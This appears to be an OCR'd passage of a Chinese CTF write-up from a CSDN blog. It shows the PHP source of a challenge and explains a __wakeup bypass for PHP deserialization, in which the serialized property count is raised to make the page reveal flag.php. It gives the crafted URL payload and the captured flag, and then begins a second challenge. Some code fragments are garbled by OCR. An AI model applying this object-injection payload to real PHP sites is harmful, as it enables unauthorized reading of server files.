← → ↻ ⓘ 不安全 | 120.55.43.255:13005/show.php?img=aGludC5waHA=
应用 CTF 中石油 技术网站 景区网站 小电影 党课
file)) { if(strchr($this-> file,"\\")===false && strchr($this->file, '/')===false) show_source(dirname (__FILE__).'/'.$this ->file);
} public function __toString(){return '' ;}} ?>
Elements Console Sources Network Performance Application Memory Audits Security
  <!--?php
    error_reporting(0);
      //flag is in flag.php
      class hint{
      public $file='';
      function __destruct(){
        if(!empty($this--->
  <html>
    <head></head>
…▼<body> == $0                                                                                                                        
      "file)) {
             if(strchr($this-> file,"\\")===false &&  strchr($this->file, '/')===false)
                show_source(dirname (__FILE__).'/'.$this ->file);
             else      die('Wrong filename.');
            }}
          function __wakeup(){ $this-> file='index.php'; }
          public function __toString(){return '' ;}}
      ?>
      "
    </body>
https://blog.csdn.net/lynnlovemin
该源码注释部分提示flag在flag.php中，分析该源码show_source表示高亮显示php源码，结合上面的反序列化代码，我们要做的就是序列化hint对象，并且可将file变量置为flag.php,就可以高亮显示flag.php源码，但是一个字符串反序列化后为执行__wakeup函数，该函数固定将file设置为index.php，必须想办法使其不执行__wakeup函数，构造一个正常的反序列化字符串为：O:4:"hint":1:{s:4:"file";s:8:"flag.php";},其中hint:1表示该对象有1个属性，此时我们将1改成2，后面依然写一个属性，执行反序列化函数后，将不会执行__wakeup函数。
← → ↻ ⓘ 不安全 | 120.55.43.255:13005/?class=O:4:"hint":2:{s:4:"file";s:8:"flag.php";}
应用 CTF 中石油 技术网站 景区网站 小电影 党课
<?php
//flag{77734-6c5c26e8649709665bc07c-98cdb}
https://blog.csdn.net/lynnlovemin
2.calculate2
地址：http://120.55.43.255:13002/
打开页面后，是一个数学四则运算。提示输入10次正确答案后可获得flag。